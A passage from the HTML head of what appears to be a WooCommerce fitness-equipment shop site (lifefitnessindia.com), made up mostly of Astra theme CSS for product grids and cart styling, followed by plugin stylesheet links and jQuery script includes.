.widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251201-15415' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.2' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/includes/integrations/themes/astra/assets/css/style.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-344 .elementor-element.elementor-element-58338d7:not(.elementor-motion-effects-element-type-background), .elementor-344 .elementor-element.elementor-element-58338d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/09/Treadmills-for-home-workouts-lifefitnessindia.png");}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.15' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/global.css?ver=1752042535' media='all' />
<link rel='stylesheet' id='elementor-post-212-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344' media='all' />
<link rel='stylesheet' id='elementor-post-344-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-344.css?ver=1752042706' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAdvent+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
